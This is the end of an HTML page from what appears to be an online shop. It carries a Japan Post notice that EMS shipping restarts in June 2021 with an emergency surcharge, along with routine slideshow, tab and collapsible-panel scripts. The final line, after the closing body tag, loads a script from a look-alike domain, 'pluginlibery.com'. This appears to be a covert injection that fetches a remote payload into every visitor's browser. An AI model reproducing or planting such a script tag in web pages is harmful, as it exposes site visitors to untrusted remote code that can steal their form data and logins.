		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>
